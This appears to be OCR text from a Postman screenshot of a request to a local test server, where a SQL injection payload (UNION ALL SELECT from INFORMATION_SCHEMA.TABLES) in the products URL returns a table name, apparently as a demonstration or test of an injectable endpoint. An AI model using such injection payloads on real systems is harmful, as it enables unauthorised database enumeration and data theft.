 GET http://localhost:3001/products/" UNION ALL (SELECT TABLE_NAME, null, null, null  FROM INFORMATION_SCHEMA.TABLES LIMIT 1 ... Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION Bulk Edit
name test tet ettet
description testestset
value 100
Key Value Description
Body Cookies Headers (10) Test Results Status: 200 OK Time: 29 ms Size: 377 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "id": "products",
3 "name": null,
4 "description": null,
5 "value": null
6 }